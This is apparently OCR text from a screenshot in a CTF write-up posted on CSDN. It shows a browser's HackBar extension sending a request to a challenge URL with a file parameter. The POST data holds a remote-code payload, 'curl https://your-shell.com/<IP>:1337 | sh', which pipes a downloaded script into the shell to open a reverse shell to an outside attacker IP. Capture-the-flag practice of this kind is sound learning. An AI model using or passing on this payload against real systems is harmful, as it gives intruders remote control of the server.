 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://fb02e167-cf06-4d74-bd9c-dbcb51a880f6.challenges.ctfer.com:8080/?file=1.php
Post data Referer User Agent Cookies Add Header Clear All
1=curl https://your-shell.com/124.222.136.33:1337 | sh
CSDN @Z3r4y